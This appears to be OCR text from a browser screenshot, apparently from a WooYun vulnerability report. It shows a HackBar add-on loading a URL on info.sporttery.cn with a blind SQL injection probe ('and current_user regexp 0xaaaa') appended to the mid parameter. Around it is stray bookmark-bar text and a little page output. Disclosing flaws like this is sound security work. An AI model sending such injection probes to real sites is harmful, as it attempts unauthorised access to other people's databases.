 info.sporttery.cn/football/vp_list/curve.php?mid=40467 and current_user regexp 0xaaaa
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://info.sporttery.cn/football/vp_list/curve.php?mid=40467%20and%20current_user%20regexp%200xaaaa
Split URL
Execute
Enable Post data Enable Referrer
12.1
胜 平 负 日期 时间
12.1
0
www.wooyun.org